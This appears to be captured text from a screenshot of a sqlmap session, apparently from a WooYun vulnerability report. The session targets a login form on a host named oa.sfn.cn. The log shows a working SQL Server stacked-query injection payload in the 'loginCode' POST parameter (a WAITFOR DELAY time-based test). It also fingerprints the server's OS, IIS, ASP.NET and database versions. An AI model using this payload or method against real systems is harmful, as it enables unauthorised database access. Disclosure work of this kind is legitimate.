 管理员: C:\Windows\system32\cmd.exe
[10:06:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:06:16] [INFO] testing connection to the target URL
[10:06:16] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[10:06:16] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=admin=';WAITFOR DELAY '0:0:5'--&pwd=123
---
[10:06:16] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:06:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:06:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:06:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.sfn.cn'
www.wooyun.org
[*] shutting down at 10:06:16